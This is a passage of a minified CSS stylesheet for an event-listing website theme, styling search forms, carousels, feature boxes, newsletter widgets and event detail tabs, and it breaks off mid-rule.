.gt-separate:before{content:'';display:block;height:1px;width:125px;background:currentColor;opacity:.15}.gt-heading .gt-separate i{font-size:1.6rem;opacity:.15;margin:0 20px}.gt-heading .gt-separate svg{margin:0 20px;width:23px;height:auto;opacity:.15}.gt-heading.gt-white .gt-separate i,.gt-heading.gt-white .gt-separate svg,.gt-heading.gt-white .gt-text,.gt-heading.gt-white .gt-title{color:#fff}.gt-heading.gt-white .gt-separate:after,.gt-heading.gt-white .gt-separate:before{background:#fff;opacity:.3}.gt-heading.gt-white .gt-separate i{opacity:.3}.gt-heading.gt-white .gt-separate svg{opacity:.3}.gt-heading .gt-description{color:#888}.gt-heading.gt-size2 .gt-title{font-size:1.385rem;margin-bottom:10px;text-transform:uppercase;font-weight:700}@media (max-width:767px){.gt-heading .gt-title{font-size:2.308rem}}.gt-heading.gt-align-left{text-align:left}.gt-heading.gt-align-left .gt-separate{justify-content:flex-start}.gt-heading.gt-align-center{text-align:center}.gt-heading.gt-align-center .gt-separate{justify-content:center}.gt-heading.gt-align-right{text-align:right}.gt-heading.gt-align-right .gt-separate{justify-content:flex-end}.gt-event-search-tool.gt-white{background:#f9f9f9;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea;padding:45px 0;z-index:10}.gt-event-search-tool .gt-choose-page p{margin:0}.gt-event-search-tool .title{font-size:1.231rem;font-weight:600;color:#666;text-transform:uppercase}.gt-event-search-tool .gt-form{position:relative;z-index:20}.gt-event-search-tool .search-content .bootstrap-select.gt-select>button,.gt-event-search-tool .search-content input,.gt-event-search-tool .search-content select{height:100%}.gt-event-search-tool .search-content button,.gt-event-search-tool .search-content input[type=submit]{width:100%}.gt-event-search-tool.gt-dark{background-image:url(../img/breadcrumbs-bg.jpg);background-size:cover;background-position:center;color:#fff;border:0;position:relative;padding:120px 0;z-index:10}.gt-event-search-tool.gt-dark:before{content:'';display:block;background:#121219;position:absolute;left:0;top:0;width:100%;height:100%;z-index:1;opacity:.65}.gt-event-search-tool.gt-dark .container{position:relative;z-index:2}.gt-event-search-tool.gt-dark .bootstrap-select.gt-select .dropdown-toggle:focus,.gt-event-search-tool.gt-dark .bootstrap-select>.dropdown-toggle.bs-placeholder,.gt-event-search-tool.gt-dark .bootstrap-select>.dropdown-toggle.bs-placeholder:active,.gt-event-search-tool.gt-dark .bootstrap-select>.dropdown-toggle.bs-placeholder:focus,.gt-event-search-tool.gt-dark .bootstrap-select>.dropdown-toggle.bs-placeholder:hover,.gt-event-search-tool.gt-dark .btn-light:not(:disabled):not(.disabled).active,.gt-event-search-tool.gt-dark .btn-light:not(:disabled):not(.disabled):active,.gt-event-search-tool.gt-dark .search-content .bootstrap-select.gt-select>button,.gt-event-search-tool.gt-dark .search-content input,.gt-event-search-tool.gt-dark .search-content select,.gt-event-search-tool.gt-dark .show>.btn-light.dropdown-toggle,.gt-event-search-tool.gt-dark input[type=text],.gt-event-search-tool.gt-dark select,.gt-event-search-tool.gt-style-5 .bootstrap-select.gt-select .dropdown-toggle:focus,.gt-event-search-tool.gt-style-5 .bootstrap-select>.dropdown-toggle.bs-placeholder,.gt-event-search-tool.gt-style-5 .bootstrap-select>.dropdown-toggle.bs-placeholder:active,.gt-event-search-tool.gt-style-5 .bootstrap-select>.dropdown-toggle.bs-placeholder:focus,.gt-event-search-tool.gt-style-5 .bootstrap-select>.dropdown-toggle.bs-placeholder:hover,.gt-event-search-tool.gt-style-5 .btn-light:not(:disabled):not(.disabled).active,.gt-event-search-tool.gt-style-5 .btn-light:not(:disabled):not(.disabled):active,.gt-event-search-tool.gt-style-5 .search-content .bootstrap-select.gt-select>button,.gt-event-search-tool.gt-style-5 .search-content input,.gt-event-search-tool.gt-style-5 .search-content select,.gt-event-search-tool.gt-style-5 .show>.btn-light.dropdown-toggle,.gt-event-search-tool.gt-style-5 input[type=text],.gt-event-search-tool.gt-style-5 select{background:0 0;border-color:#fff;color:#fff}.gt-event-search-tool.gt-style-5 input[type=text]::-webkit-input-placeholder{color:#fff}.gt-event-search-tool.gt-style-5 input[type=text]::-moz-placeholder{color:#fff}.gt-event-search-tool.gt-style-5 input[type=text]:-ms-input-placeholder{color:#fff}.gt-event-search-tool.gt-style-5 input[type=text]:-moz-placeholder{color:#fff}.gt-event-search-tool.gt-dark input[type=text]::-webkit-input-placeholder{color:#fff}.gt-event-search-tool.gt-dark input[type=text]::-moz-placeholder{color:#fff}.gt-event-search-tool.gt-dark input[type=text]:-ms-input-placeholder{color:#fff}.gt-event-search-tool.gt-dark input[type=text]:-moz-placeholder{color:#fff}.gt-event-search-tool.gt-dark .title,.gt-event-search-tool.gt-style-5 .title{color:#fff}.gt-event-search-tool.gt-dark .irs-grid-text,.gt-event-search-tool.gt-dark .irs-max,.gt-event-search-tool.gt-dark .irs-min,.gt-event-search-tool.gt-style-5 .irs-grid-text,.gt-event-search-tool.gt-style-5 .irs-max,.gt-event-search-tool.gt-style-5 .irs-min{color:#fff}.gt-event-search-tool.gt-dark .irs-grid-pol,.gt-event-search-tool.gt-style-5 .irs-grid-pol{background:#fff}.gt-event-search-tool.gt-dark .irs-line-left,.gt-event-search-tool.gt-dark .irs-line-mid,.gt-event-search-tool.gt-dark .irs-line-right,.gt-event-search-tool.gt-style-5 .irs-line-left,.gt-event-search-tool.gt-style-5 .irs-line-mid,.gt-event-search-tool.gt-style-5 .irs-line-right{background:#fff}.gt-event-search-tool.gt-dark .irs-line{background:#fff;opacity:.2}.gt-event-search-tool.gt-style-3{position:relative;display:flex;align-items:center;flex-wrap:wrap;height:100%;width:100%}.gt-event-search-tool.gt-style-3>.gt-swiper-slider{width:100%;height:100%}.gt-event-search-tool.gt-style-3 .gt-image{position:relative;height:100%;width:100%;background-size:cover;background-position:center}.gt-event-search-tool.gt-style-3 .gt-image:before{display:block;position:absolute;width:100%;height:100%;background:#121219;opacity:.6;left:0;top:0;content:''}.gt-event-search-tool.gt-style-3>.gt-form{margin:auto;max-width:1000px;left:0;position:absolute;right:0;z-index:1;background:#fff;box-shadow:0 0 30px rgba(0,0,0,.25);padding:20px;border-radius:10px}.gt-event-search-tool.gt-style-3>.gt-form .bootstrap-select.gt-select>button,.gt-event-search-tool.gt-style-3>.gt-form button,.gt-event-search-tool.gt-style-3>.gt-form input[type=date],.gt-event-search-tool.gt-style-3>.gt-form input[type=datetime],.gt-event-search-tool.gt-style-3>.gt-form input[type=text],.gt-event-search-tool.gt-style-3>.gt-form select,.gt-event-search-tool.gt-style-3>.gt-form textarea,.gt-event-search-tool.gt-style-3>.gt-form textarea.form-control{border-radius:35px}.gt-categorized-contents .gt-nav .gt-flex-menu{margin-top:4px}.gt-categorized-contents .gt-nav{border:0;margin-bottom:45px;align-items:center;display:flex;padding:0;margin:0 -7.5px 37.5px}.gt-categorized-contents .gt-nav.gt-center{text-align:center;justify-content:center;padding:0 10%}.gt-categorized-contents .gt-nav.gt-left{text-align:left;justify-content:flex-start}.gt-categorized-contents .gt-nav.gt-right{text-align:right;justify-content:flex-end}.gt-categorized-contents .gt-nav>li{float:none;margin:0;padding:0 7.5px 7.5px;display:inline-block;position:relative}.gt-categorized-contents .gt-nav>li>a,.gt-categorized-contents .gt-nav>li>a:visited{padding:0;margin:0;display:block;border-radius:25px;font-weight:500;text-transform:uppercase;color:#fff;border:1px solid #eaeaea;padding:7px 20px}.gt-categorized-contents .gt-nav>li>a.active,.gt-categorized-contents .gt-nav>li>a.active:visited,.gt-categorized-contents .gt-nav>li>a:focus,.gt-categorized-contents .gt-nav>li>a:hover{background:#fff}@media (max-width:991px){.gt-categorized-contents .gt-nav.gt-center{padding:0}}.gt-blog-carousel .gt-all-button,.gt-blog-carousel .gt-all-button:visited,.gt-blog-carousel .gt-slider-next,.gt-blog-carousel .gt-slider-prev,.gt-categorized-contents .gt-all-button,.gt-categorized-contents .gt-all-button:visited,.gt-events-carousel .gt-all-button,.gt-events-carousel .gt-all-button:visited,.gt-events-carousel .gt-slider-next,.gt-events-carousel .gt-slider-prev,.gt-venues-carousel .gt-all-button,.gt-venues-carousel .gt-all-button:visited,.gt-venues-carousel .gt-slider-next,.gt-venues-carousel .gt-slider-prev{color:#777;font-size:.9231rem;text-transform:uppercase;border:1px solid #eaeaea;display:flex;align-items:center;justify-content:center;font-weight:500;padding:5px 25px;border-radius:4px;outline:0;min-height:40px;align-items:center;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-venues-carousel.gt-white .gt-all-button,.gt-venues-carousel.gt-white .gt-all-button:visited,.gt-venues-carousel.gt-white .gt-slider-next,.gt-venues-carousel.gt-white .gt-slider-prev{background:0 0;border-color:#fff;color:#fff}.gt-blog-carousel .gt-all-button:focus,.gt-blog-carousel .gt-all-button:hover,.gt-blog-carousel .gt-slider-next:focus,.gt-blog-carousel .gt-slider-next:hover,.gt-blog-carousel .gt-slider-prev:focus,.gt-blog-carousel .gt-slider-prev:hover,.gt-categorized-contents .gt-all-button:focus,.gt-categorized-contents .gt-all-button:hover,.gt-events-carousel .gt-all-button:focus,.gt-events-carousel .gt-all-button:hover,.gt-events-carousel .gt-slider-next:focus,.gt-events-carousel .gt-slider-next:hover,.gt-events-carousel .gt-slider-prev:focus,.gt-events-carousel .gt-slider-prev:hover,.gt-venues-carousel.gt-white .gt-all-button:focus,.gt-venues-carousel.gt-white .gt-all-button:hover,.gt-venues-carousel.gt-white .gt-slider-next:focus,.gt-venues-carousel.gt-white .gt-slider-next:hover,.gt-venues-carousel.gt-white .gt-slider-prev:focus,.gt-venues-carousel.gt-white .gt-slider-prev:hover{color:#fff;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.events-list .gt-pagination,.gt-blog-carousel .gt-pagination,.gt-categorized-contents .gt-pagination,.gt-events-carousel .gt-pagination,.gt-venues-carousel .gt-pagination{-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:60px auto 0;text-align:center;min-height:40px}.gt-blog-carousel .gt-slider-next,.gt-blog-carousel .gt-slider-prev,.gt-events-carousel .gt-slider-next,.gt-events-carousel .gt-slider-prev,.gt-venues-carousel .gt-slider-next,.gt-venues-carousel .gt-slider-prev{padding:0 15px}.gt-blog-carousel .gt-pagination>div,.gt-events-carousel .gt-pagination>div,.gt-venues-carousel .gt-pagination>div{margin-right:15px;display:flex;align-items:center;justify-content:center;cursor:pointer;min-height:40px}.gt-blog-carousel .gt-pagination>div svg,.gt-events-carousel .gt-pagination>div svg,.gt-venues-carousel .gt-pagination>div svg{width:17px}.gt-blog-carousel .gt-pagination>div:last-child,.gt-events-carousel .gt-pagination>div:last-child,.gt-venues-carousel .gt-pagination>div:last-child{margin-right:0}.gt-banner-box{position:relative;background-size:cover;background-position:center;border-radius:5px;overflow:hidden}.gt-banner-box a,.gt-banner-box a:visited{padding:10px;display:block;height:100%;width:100%;color:#fff;background:rgba(0,0,0,.3)}.gt-banner-box a:before{display:block;content:'';width:100%;height:100%;position:absolute;left:0;top:0;opacity:.4}.gt-banner-box .gt-content{display:block;border:1px dashed #fff;border-radius:5px;color:#fff;padding:55px 15px;font-size:2.308rem;text-transform:uppercase;text-align:center;position:relative;z-index:2;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-banner-box .gt-content .primary{font-weight:400;display:block;line-height:40px;margin-bottom:-4px}.gt-banner-box .gt-content .secondary{font-weight:600;line-height:40px;display:block}.gt-banner-box:focus a:visited,.gt-banner-box:hover a{background:rgba(0,0,0,0);-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-feature-box .gt-img{margin-bottom:32px;position:relative;overflow:hidden;background-color:#121219;border-radius:5px}.gt-feature-box .gt-img img{width:100%;opacity:.7}.gt-feature-box.gt-opacity-effect-false .gt-img img{opacity:1}.gt-feature-box .gt-icon{margin-bottom:30px;font-size:3.846rem;text-align:center}.gt-feature-box .gt-icon svg{width:90px;height:auto}.gt-feature-box .gt-content{text-align:center;justify-content:center;display:flex;flex-direction:column;align-items:center}.gt-feature-box.gt-align-left .gt-content{align-items:flex-start;justify-content:flex-start;text-align:left}.gt-feature-box.gt-align-left .gt-icon{text-align:left}.gt-feature-box.gt-align-right .gt-content{align-items:flex-end;justify-content:flex-end;text-align:right}.gt-feature-box.gt-align-right .gt-icon{text-align:right}.gt-feature-box .gt-content .gt-subtitle{font-weight:600;letter-spacing:.5px;font-size:.8462rem;text-transform:uppercase;margin-bottom:5px}.gt-feature-box .gt-content .gt-title{margin:0 0 15px;font-size:1.462rem;font-weight:600;text-transform:uppercase}.gt-feature-box .gt-content .gt-excerpt{font-size:.9231rem;opacity:.8}.gt-feature-box .gt-content .gt-excerpt p:last-child{margin:0}.gt-feature-box .gt-content .gt-line{width:3px;height:30px;margin-bottom:1rem}.gt-feature-box .gt-content .gt-number{font-size:.8462rem;font-weight:600}.gt-feature-box .gt-content .gt-btn{margin-top:1rem}.gt-eventchamp-service-box.gt-style-1{display:flex;flex-direction:column;align-items:center;text-align:center}.gt-eventchamp-service-box.gt-style-1 .gt-icon{width:115px;height:115px;text-align:center;display:flex;align-items:center;justify-content:center;border-radius:50%;font-size:2.692rem;border:2px solid #eaeaea;margin-bottom:22px;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s;position:relative}.gt-eventchamp-service-box.gt-style-1 .gt-icon svg{width:40px;height:auto}.gt-eventchamp-service-box.gt-style-1:hover .gt-icon{color:#fff;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-eventchamp-service-box.gt-style-1 .gt-title{text-transform:uppercase;font-size:1.308rem;font-weight:600;margin-bottom:10px}.gt-eventchamp-service-box.gt-style-1 p{opacity:.8;margin:0}.gt-eventchamp-service-box.gt-style-1.gt-align-left{text-align:left;align-items:flex-start}.gt-eventchamp-service-box.gt-style-1.gt-align-center{text-align:center;align-items:center}.gt-eventchamp-service-box.gt-style-1.gt-align-right{text-align:right;align-items:flex-end}.gt-eventchamp-service-box.gt-style-2{display:flex;flex-direction:column;align-items:center;text-align:center}.gt-eventchamp-service-box.gt-style-2 .gt-icon{width:115px;height:115px;text-align:center;display:flex;align-items:center;justify-content:center;border-radius:50%;font-size:4.5rem;margin-bottom:10px;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s;position:relative}.gt-eventchamp-service-box.gt-style-2 .gt-icon svg{width:80px;height:auto}.gt-eventchamp-service-box.gt-style-2 .gt-title{font-size:1.308rem;font-weight:500;margin-bottom:15px}.gt-eventchamp-service-box.gt-style-2 p{opacity:.8;margin:0}.gt-eventchamp-service-box.gt-style-2.gt-align-left{text-align:left;align-items:flex-start}.gt-eventchamp-service-box.gt-style-2.gt-align-center{text-align:center;align-items:center}.gt-eventchamp-service-box.gt-style-2.gt-align-right{text-align:right;align-items:flex-end}.gt-testimonials-carousel .gt-image{margin-bottom:30px}.gt-testimonials-carousel .gt-image img{width:140px}.gt-testimonials-carousel .gt-name{font-weight:600;text-transform:uppercase;font-size:15px;margin-bottom:20px}.gt-testimonials-carousel .gt-content{opacity:.8;font-size:1.077rem}.gt-testimonials-carousel .gt-slider-pagination{position:relative;margin:30px auto 0}.gt-testimonials-carousel .gt-slider-pagination .swiper-pagination-bullet{width:14px;height:14px;border-radius:50%;border:1px solid #d0d0d0;background:0 0;opacity:1;margin:0 10px 0 0;position:relative;outline:0;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-testimonials-carousel .gt-slider-pagination .swiper-pagination-bullet:last-child{margin-right:0}.gt-testimonials-carousel .gt-slider-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,.gt-testimonials-carousel .gt-slider-pagination .swiper-pagination-bullet:focus,.gt-testimonials-carousel .gt-slider-pagination .swiper-pagination-bullet:hover{-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-testimonials-carousel .gt-slider-pagination .swiper-pagination-bullet:before{-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s;content:'';border-radius:50%}.gt-testimonials-carousel.gt-align-left{text-align:left}.gt-testimonials-carousel.gt-align-center{text-align:center}.gt-testimonials-carousel.gt-align-right{text-align:right}.gt-counter{display:flex;flex-direction:column}.gt-counter>.gt-number{width:115px;height:115px;border-radius:50%;font-weight:600;font-size:2.077rem;border:2px solid #eaeaea;margin-bottom:22px;display:flex;align-items:center;justify-content:center}.gt-counter>.gt-title{text-transform:uppercase;font-size:1.462rem;font-weight:600}.gt-counter.gt-white .gt-number{border-color:#fff;color:#fff}.gt-counter.gt-white .gt-title{color:#fff}.gt-counter.gt-align-left{text-align:left;align-items:flex-start}.gt-counter.gt-align-center{text-align:center;align-items:center}.gt-counter.gt-align-right{text-align:right;align-items:flex-end}.gt-contact-box .gt-item{margin-bottom:13px;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.gt-contact-box .gt-item.gt-text{margin-bottom:28px}.gt-contact-box .gt-item.gt-link{margin:28px 0 0;justify-content:flex-start}.gt-contact-box svg{width:16px;margin-right:12px}.gt-app-box{display:flex;flex-wrap:wrap;margin:-7.5px}.gt-app-box .gt-item{padding:7.5px;overflow:hidden;width:50%}.gt-app-box .gt-item a,.gt-app-box .gt-item a:visited{padding:13px 15px;border:1px solid #eaeaea;border-radius:5px;width:100%;font-size:.9231rem;align-items:center;display:flex}.gt-app-box .gt-item svg{width:25px;margin-right:15px}.gt-app-box .gt-item .gt-inner>span{line-height:1.4;display:block}.gt-app-box .gt-item .gt-app-name{font-weight:600}.gt-app-box .gt-item a:focus,.gt-app-box .gt-item a:hover{color:#fff}.gt-app-box .gt-item a:focus i,.gt-app-box .gt-item a:hover i{color:#fff}.gt-mailchimp-newsletter .mc4wp-alert{margin-top:20px}.gt-mailchimp-newsletter div.title{font-size:1.231rem;font-weight:600;color:#666;text-transform:uppercase;margin-right:20px;align-items:center;width:105px}.gt-mailchimp-newsletter .title i{font-size:1.385rem;margin-right:15px;margin-top:-3px}.gt-mailchimp-newsletter button{width:100%}.gt-mailchimp-newsletter button i{margin-right:15px;font-size:1.231rem}.gt-mailchimp-newsletter button:focus,.gt-mailchimp-newsletter button:hover{background:0 0}.gt-mailchimp-newsletter.gt-dark .gt-checkbox,.gt-mailchimp-newsletter.gt-dark .gt-checkbox-label,.gt-mailchimp-newsletter.gt-dark .mc4wp-alert,.gt-mailchimp-newsletter.gt-dark .newsletter-content div.title{color:#fff}.gt-mailchimp-newsletter.gt-dark .gt-checkbox-label a,.gt-mailchimp-newsletter.gt-dark .gt-checkbox-label a:visited{color:currentColor}.gt-mailchimp-newsletter.gt-dark .gt-checkbox,.gt-mailchimp-newsletter.gt-dark input[type=email],.gt-mailchimp-newsletter.gt-dark input[type=text],.gt-mailchimp-newsletter.gt-dark select{background:0 0;border-color:#fff;color:#fff}.gt-mailchimp-newsletter.gt-dark input[type=text]::-webkit-input-placeholder{color:#fff}.gt-mailchimp-newsletter.gt-dark input[type=text]::-moz-placeholder{color:#fff}.gt-mailchimp-newsletter.gt-dark input[type=text]:-ms-input-placeholder{color:#fff}.gt-mailchimp-newsletter.gt-dark input[type=text]:-moz-placeholder{color:#fff}.gt-mailchimp-newsletter.gt-dark input[type=email]::-webkit-input-placeholder{color:#fff}.gt-mailchimp-newsletter.gt-dark input[type=email]::-moz-placeholder{color:#fff}.gt-mailchimp-newsletter.gt-dark input[type=email]:-ms-input-placeholder{color:#fff}.gt-mailchimp-newsletter.gt-dark input[type=email]:-moz-placeholder{color:#fff}.gt-modal-button-modal .gt-modal-inner-content iframe,.gt-modal-button-modal .gt-modal-inner-content video{width:100%;max-width:100%}.gt-icon-list.gt-style-1 ul{list-style:none;padding:0;margin:0}.gt-icon-list.gt-style-1 ul li{margin-bottom:10px;display:flex;align-items:center}.gt-icon-list.gt-style-1 ul li:last-child{margin-bottom:0}.gt-icon-list.gt-style-1 ul li i{font-size:1.4rem;width:20px;margin-right:10px}.gt-icon-list.gt-style-1 ul li svg{width:16px;height:auto;margin-right:10px}.gt-icon-list.gt-style-2 ul{list-style:none;padding:0;margin:0;color:#fff}.gt-icon-list.gt-style-2 ul li{margin-bottom:10px;display:flex;align-items:center}.gt-icon-list.gt-style-2 ul li:last-child{margin-bottom:0}.gt-icon-list.gt-style-2 ul li i{font-size:1.4rem;width:20px;margin-right:10px}.gt-icon-list.gt-style-2 ul li svg{width:16px;height:auto;margin-right:10px}.gt-page-content .gt-add-to-calendar{margin-top:30px}.gt-page-content .gt-page-sharing{margin-top:30px}.gt-page-content .gt-page-sharing>.gt-title{font-weight:600;text-transform:uppercase;margin-bottom:10px}.gt-page-content .gt-tags.gt-style-1,.gt-page-content .gt-tags.gt-style-2,.gt-page-content .gt-tags.gt-style-3,.gt-page-content .gt-tags.gt-style-4{margin-top:30px}.gt-page-content .gt-post-meta{margin-top:30px}.gt-page-content .gt-post-meta>ul{list-style:none;padding:0;margin:-10px;display:flex;flex-wrap:wrap;align-items:center}.gt-page-content .gt-post-meta>ul>li{padding:10px;display:flex;align-items:center}.gt-page-content .gt-post-meta>ul>li svg{margin-right:10px;width:16px;height:auto}.gt-page-content .gt-post-meta>ul>li ul{list-style:none;padding:0;margin:0 -1.5px;display:flex;align-items:center;flex-wrap:wrap}.gt-page-content .gt-post-meta>ul>li ul li{padding:0 1.5px}.gt-page-content .gt-post-meta>ul>li ul li:after{content:','}.gt-page-content .gt-post-meta>ul>li ul li:last-child:after{display:none}.gt-page-content .gt-post-meta{margin-top:30px}.gt-page-content .gt-post-pages{margin:30px 0 0;display:flex;flex-wrap:wrap}.gt-page-content .gt-post-pages>a,.gt-page-content .gt-post-pages>a:visited,.gt-page-content .gt-post-pages>span{display:block}.gt-page-content .gt-post-pages>*{margin-right:10px}.gt-page-content .gt-post-pages>:last-child{margin-right:0}.gt-page-content .gt-post-pages>span{font-weight:600;opacity:.6}.gt-page-content .gt-post-pages .gt-title{font-weight:600;text-transform:uppercase;opacity:1}.gt-page-content>.gt-content:after,.gt-page-content>.gt-content:before{content:'';display:block;clear:both}.gt-post-pagination ul{list-style:none;padding:0;margin:35px -10px 35px;display:flex;align-items:center;justify-content:center}.gt-post-pagination ul li{padding:10px}.gt-post-pagination ul li a,.gt-post-pagination ul li a:visited{display:block;color:#fff;text-transform:uppercase;font-weight:500;border-width:1px;border-style:solid;padding:9px 30px;border-radius:30px}.gt-post-author .gt-section-content{display:flex}.gt-post-author .gt-section-content .gt-avatar{min-width:120px;padding-right:25px}.gt-post-author .gt-section-content .gt-avatar img{border-radius:5px;margin:0}.gt-post-author .gt-section-content .gt-content .gt-author-name{font-weight:600;margin-bottom:5px;text-transform:uppercase}.gt-post-author .gt-section-content .gt-content ul{list-style:none;padding:0;margin:5px -5px -5px;display:flex;align-items:center;flex-wrap:wrap}.gt-post-author .gt-section-content .gt-content ul li{padding:5px}.gt-content-header{position:relative}.gt-content-header.gt-image{border-top-left-radius:5px;border-top-right-radius:5px;margin:-30px -30px 30px;overflow:hidden}.gt-content-header.gt-image img,.gt-content-header.gt-image-slider img{width:100%}.gt-content-header.gt-image-slider{border-top-left-radius:5px;border-top-right-radius:5px;margin:-30px -30px 30px;overflow:hidden}.gt-content-header.gt-image-slider .gt-slider-control{width:45px;height:45px;text-align:center;color:#fff;cursor:pointer;display:flex;align-items:center;justify-content:center;border:2px solid #fff;border-radius:100%;-webkit-transition:all 1s cubic-bezier(.25,.8,.25,1);-o-transition:all 1s cubic-bezier(.25,.8,.25,1);transition:all 1s cubic-bezier(.25,.8,.25,1);top:50%;transform:translateY(-50%);position:absolute;margin:0 30px;z-index:5;outline:0}.gt-content-header.gt-image-slider .gt-slider-control:focus,.gt-content-header.gt-image-slider .gt-slider-control:hover{opacity:.6;-webkit-transition:all 1s cubic-bezier(.25,.8,.25,1);-o-transition:all 1s cubic-bezier(.25,.8,.25,1);transition:all 1s cubic-bezier(.25,.8,.25,1)}.gt-content-header.gt-image-slider .gt-slider-control svg{width:20px}.gt-content-header.gt-image-slider .gt-slider-control.gt-slider-prev{left:0}.gt-content-header.gt-image-slider .gt-slider-control.gt-slider-next{right:0}.gt-content-header.gt-image-gallery{border-top-left-radius:5px;border-top-right-radius:5px;margin:-30px -30px 30px;display:inline-flex;flex-wrap:wrap;align-items:center}.gt-content-header.gt-image-gallery>.gt-item{width:25%;background-color:#000}.gt-content-header.gt-image-gallery>.gt-item img{-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-content-header.gt-image-gallery>.gt-item img:focus,.gt-content-header.gt-image-gallery>.gt-item img:hover{opacity:.8;background-color:#000;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-content-header.gt-code{border-top-left-radius:5px;border-top-right-radius:5px;margin:-30px -30px 30px}.gt-content-header.gt-code>*{width:100%}.gt-photos-sections a,.gt-photos-sections a:visited{position:relative;display:block}.gt-photos-sections a:before,.gt-photos-sections a:visited:before{content:'';display:block;left:0;top:0;width:100%;height:100%;position:absolute;background-color:#000;opacity:0;visibility:hidden;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-photos-sections a:focus:before,.gt-photos-sections a:hover:before{opacity:.3;visibility:visible;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-photos-sections a:visited>img,.gt-photos-sections a>img{width:100%}.gt-event-section-tabs .gt-event-tabs{list-style:none;text-align:center;display:flex;margin:-30px -30px 30px;padding:0;font-weight:600;font-size:1rem;border-top-left-radius:5px;border-top-right-radius:5px;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s;background-color:#fff}.gt-event-section-tabs .gt-event-tabs .gt-flex-menu{margin-top:-3px}.gt-event-section-tabs .gt-event-tabs>li{position:relative;display:inline-flex;flex:1}.gt-event-section-tabs .gt-event-tabs>li>a,.gt-event-section-tabs .gt-event-tabs>li>a:visited{color:#4a4a4a;padding:30px 30px;display:block;border-right:1px solid #eee;position:relative;border-bottom:1px solid #eaeaea;width:100%}.gt-event-section-tabs .gt-event-tabs>li>a:after,.gt-event-section-tabs .gt-event-tabs>li>a:visited:after{height:0;width:100%;position:absolute;bottom:-1px;left:0;content:'';display:block;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-event-section-tabs .gt-event-tabs>li>a.active:after,.gt-event-section-tabs .gt-event-tabs>li>a.active:visited:after,.gt-event-section-tabs .gt-event-tabs>li>a:focus:after,.gt-event-section-tabs .gt-event-tabs>li>a:hover:after{height:3px;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-event-section-tabs .gt-event-tabs>li:last-child>a,.gt-event-section-tabs .gt-event-tabs>li:last-child>a:visited{border-right:0}.gt-event-section-tabs .gt-content p:last-child{margin-bottom:0}.gt-content-detail-box>ul{list-style:none;padding:0;margin:0}.gt-content-detail-box>ul>li{display:flex;align-items:flex-start;margin-bottom:25px;border-bottom:1px solid #eee;padding-bottom:25px}.gt-content-detail-box>ul>li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}.gt-content-detail-box>ul>li>.gt-icon{font-size:1.923rem;line-height:1.923rem;padding-right:25px;width:60px}.gt-content-detail-box>ul>li>.gt-icon>svg{width:28px}.gt-content-detail-box>ul>li>.gt-icon>img{max-width:100%}.gt-content-detail-box>ul>li>.gt-content{width:100%}.gt-content-detail-box>ul>li>.gt-content>.gt-title{text-transform:uppercase;margin-bottom:2px;font-weight:600;font-size:.7692rem;letter-spacing:1px}.gt-content-detail-box>ul>li>.gt-content>.gt-inner{font-size:.9231rem;color:#888}.gt-content-detail-box>ul>li>.gt-content>.gt-inner p:last-child{margin-bottom:0}.gt-content-detail-box>ul>li>.gt-content>.gt-inner a,.gt-content-detail-box>ul>li>.gt-content>.gt-inner a:visited{color:#888}.gt-content-detail-box>ul>li>.gt-content>.gt-inner>ul{list-style:none;display:inline-flex;flex-wrap:wrap;margin:0;padding:0}.gt-content-detail-box>ul>li>.gt-content>.gt-inner>ul>li:after{content:',';margin-right:4px}.gt-content-detail-box>ul>li>.gt-content>.gt-inner>ul>li:last-child:after{display:none;margin-right:0}.gt-content-detail-box>ul>li.gt-event-counter{color:#fff;margin:-30px -30px 25px;padding:0 30px;text-align:center;justify-content:center;align-items:center}.gt-content-detail-box>ul>li.gt-event-counter>.gt-content .gt-event-starting-time{display:flex;flex-wrap:wrap;align-items:center}.gt-content-detail-box>ul>li.gt-event-counter>.gt-content .gt-event-starting-time>div{padding:30px 0 25px;flex:1;position:relative;border-right:1px solid rgba(0,0,0,.05)}.gt-content-detail-box>ul>li.gt-event-counter>.gt-content .gt-event-starting-time>div:last-child{border-right-width:0}.gt-content-detail-box>ul>li.gt-event-counter>.gt-content .gt-event-starting-time>div>.gt-count{font-size:2.154rem;line-height:2.154rem;font-weight:300;margin-bottom:5px}.gt-content-detail-box>ul>li.gt-event-counter>.gt-content .gt-event-starting-time>div>.gt-title{font-weight:600;text-transform:uppercase}.gt-content-detail-box>ul>li.gt-repeat-dates 